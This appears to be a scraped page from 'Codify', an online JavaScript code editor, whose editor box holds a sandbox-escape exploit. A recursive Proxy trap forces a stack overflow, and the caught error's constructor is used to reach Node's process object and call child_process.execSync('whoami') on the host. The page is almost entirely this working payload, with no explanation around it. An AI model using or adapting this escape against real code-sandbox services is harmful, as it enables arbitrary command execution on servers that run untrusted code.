 Codify About us
Editor
err = {};
const handler = {
    getPrototypeOf(target) {
        (function stack() {
            new Error().stack;
            stack();
        })();
    }
};

const proxiedErr = new Proxy(err, handler);
try {
    throw proxiedErr;
} catch ({constructor: c}) {
    c.constructor('return process')
().mainModule.require('child_process').execSync('whoami');
}
svc
Run
Codify © 2023